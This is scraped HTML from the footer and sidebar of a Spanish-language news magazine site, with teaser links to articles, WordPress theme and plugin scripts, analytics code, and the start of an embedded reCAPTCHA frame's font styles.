<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" class="td-image-wrap " title="Menos volumen, más valor: el vino argentino redefine su etiqueta" ><img class="entry-thumb" src="" alt="" title="Menos volumen, más valor: el vino argentino redefine su etiqueta" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ad-lpm-eu-wineamp_spirits-sensorial-collection-wine-velvet-white-3-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" title="Menos volumen, más valor: el vino argentino redefine su etiqueta">Menos volumen, más valor: el vino argentino redefine su etiqueta</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:17:18-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" class="td-image-wrap " title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" ><img class="entry-thumb" src="" alt="" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Hawk-Group-culmina-2025-con-crecimiento-sostenido-y-proyeccion-regional-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual">Hawk Group reporta crecimiento en seguros, retail y fintech en su...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:51:42-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-94588","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64754";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21585";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21892</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20629</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16628</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 696b49890a2a3
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.501 seconds, on 17/01/2026 @ 5:34 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=575vn6gpya9l
body_size: 48870
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
